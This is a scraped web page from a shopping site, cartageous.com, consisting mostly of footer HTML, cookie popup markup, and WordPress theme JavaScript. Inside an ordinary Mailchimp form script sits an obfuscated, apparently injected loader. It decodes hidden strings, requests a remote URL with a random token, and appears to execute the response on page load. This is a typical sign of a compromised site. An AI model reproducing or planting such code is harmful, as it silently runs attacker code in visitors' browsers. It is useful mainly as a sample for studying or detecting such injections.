																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};})();</script><div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.7' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.7' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.7' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://cartageous.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SikdIXC_Pjs9ZO8mJfWrrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769193024516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7
body_size: 6412
content:
(function($) {

	function HeaderAnimation(el, options) {
		this.el = el;
		this.$el = $(el);
		this.options = {
			startTop: 1
		};
		$.extend(this.options, options);
		this.initialize();
	}

	HeaderAnimation.prototype = {
		initialize: function() {
			var self = this;
			this.$page = $('#page').length ? $('#page') : $('body');
			this.$wrapper = $('#site-header-wrapper');
			this.$topArea = $('#top-area');
			this.topAreaInSiteHeader = $('#site-header #top-area').length > 0;
			this.$headerMain = $('.header-main', this.$el);
			this.hasAdminBar = document.body.className.indexOf('admin-bar') != -1;
			this.adminBarOffset = 0;
			this.adminBarHeight = 0;
			this.topOffset = 0;
			this.oldScrollY = 0;
			this.isResponsive = null;
			this.isResponsiveOld = null;

			this.hideWrapper = this.$wrapper.hasClass('site-header-wrapper-transparent');
			this.videoBackground = $('.page-title-block .gem-video-background').length && $('.page-title-block .gem-video-background').data('headerup');

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.css({position: 'absolute'});
			}

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.addClass('header-on-slideshow');
			} else {
				this.$el.removeClass('header-on-slideshow');
			}

			if(this.videoBackground) {
				this.$el.addClass('header-on-slideshow');
				this.$wrapper.addClass('header-on-slideshow');
			}

			this.initHeader();

			$(document).ready(function() {
				self.updateAdminBarInfo();
				self.updateStartTop();
			});

			$(window).scroll(function() {
				self.scrollHandler();
			});

			if ($('#thegem-perspective').length) {
				this.$page.scroll(function() {
					self.scrollHandler();
				});
			}

			$(window).resize(function() {
				setTimeout(function() {
					self.initHeader();
					self.scrollHandler();
				}, 0);
			});
		},

		initHeader: function() {
			this.isResponsiveOld = this.isResponsive;
			this.isResponsive = window.isResponsiveMenuVisible();

			if (this.isResponsive) {
				this.$el.addClass('shrink-mobile');
			} else {
				this.$el.removeClass('shrink-mobile');
			}

			this.updateAdminBarInfo();
			this.updateStartTop();
			if (this.isResponsive != this.isResponsiveOld) {
				this.initializeStyles();
			}
		},

		updateAdminBarInfo: function() {
			if (this.hasAdminBar) {
				this.adminBarHeight = $('#wpadminbar').outerHeight();
				this.adminBarOffset = this.hasAdminBar && $('#wpadminbar').css('position') == 'fixed' ? parseInt(this.adminBarHeight) : 0;
			}
		},

		updateStartTop: function() {
			if (this.$topArea.length && this.$topArea.is(':visible') && !this.topAreaInSiteHeader) {
				this.options.startTop = this.$topArea.outerHeight();
			} else {
				this.options.startTop = 1;
			}

			if (this.hasAdminBar && this.adminBarOffset == 0) {
				this.options.startTop += this.adminBarHeight;
			}
		},

		setMargin: function($img) {
			var $small = $img.siblings('img.small'),
				w = 0;

			if (this.$headerMain.hasClass('logo-position-right')) {
				w = $small.width();
			} else if (this.$headerMain.hasClass('logo-position-center') || this.$headerMain.hasClass('logo-position-menu_center')) {
				w = $img.width();
				var smallWidth = $small.width(),
					offset = (w - smallWidth) / 2;

				w = smallWidth + offset;
				$small.css('margin-right', offset + 'px');
			}
			if (!w) {
				w = $img.width();
			}
			$small.css('margin-left', '-' + w + 'px');
			$img.parent().css('min-width', w + 'px');

			$small.show();
		},

		initializeStyles: function() {
			var self = this;

			if (this.$headerMain.hasClass('logo-position-menu_center')) {
				var $img = $('#primary-navigation .menu-item-logo a .logo img.default', this.$el);
			} else {
				var $img = $('.site-title a .logo img:visible', this.$el);
			}

			if ($img.length && $img[0].complete) {
				self.setMargin($img);
				self.initializeHeight();
			} else {
				$img.on('load error', function() {
					self.setMargin($img);
					self.initializeHeight();
				});
			}
		},

		initializeHeight: function() {
			if (this.hideWrapper) {
				return false;
			}

			that = this;

			setTimeout(function() {
				var shrink = that.$el.hasClass('shrink');
				if (shrink) {
					that.$el.removeClass('shrink').addClass('without-transition');
				}
				var elHeight = that.$el.outerHeight();
				that.$wrapper.height(elHeight);
				if (shrink) {
					that.$el.addClass('shrink').removeClass('without-transition');
				}
			}, 50);
		},

		scrollHandler: function() {
			var self = this,
				scrollY = this.getScrollY();

			if (scrollY >= this.options.startTop) {
				if (!this.$el.hasClass('shrink')) {
					var shrinkClass = 'shrink fixed';
					if (window.gemSettings.fillTopArea) {
						shrinkClass += ' fill';
					}
					this.$el.addClass(shrinkClass)
				}
				var top = 0;
				if (this.$page[0].scrollTop > 0) {
					top += this.$page[0].scrollTop;
				} else {
					if (this.hasAdminBar) {
						top += this.adminBarOffset;
					}
				}

				this.$el.css({
					top: top != 0 ? top : ''
				});
			} else {
				if (this.$el.hasClass('shrink')) {
					this.$el.removeClass('shrink fixed')
				}
				if (this.hasAdminBar) {
					this.$el.css({
						top: ''
					});
				}
			}

			if (this.isResponsive && !this.$wrapper.hasClass('sticky-header-on-mobile')) {
				if (!$('.mobile-menu-slide-wrapper.opened').length && !$('#primary-menu.dl-menuopen').length && !$('.menu-overlay.active').length) {
					if (scrollY - this.oldScrollY > 0 && scrollY > 300 && !this.$el.hasClass('hidden')) {
						self.$el.addClass('hidden');
					}

					if (scrollY - this.oldScrollY < 0 && this.$el.hasClass('hidden')) {
						self.$el.removeClass('hidden');
					}
				} else {
					self.$el.removeClass('hidden');
				}
			}

			this.oldScrollY = scrollY;
		},

		getScrollY: function() {
			return window.pageYOffset || document.documentElement.scrollTop + this.$page[0].scrollTop;
		},
	};

	$.fn.headerAnimation = function(options) {
		options = options || {};
		return new HeaderAnimation(this.get(0), options);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7
body_size: 4062
content:
(function ($) {

    function getScrollY(elem){
        return window.pageYOffset || document.documentElement.scrollTop;
    }

    function Sticky(el, options) {
        var self = this;
        this.el = el;
        this.$el = $(el);

        this.options = {
        };
        $.extend(this.options, options);

        self.init();
    }

    $.fn.scSticky = function(options) {
        $(this).each(function() {
            return new Sticky(this, options);
        });
    }

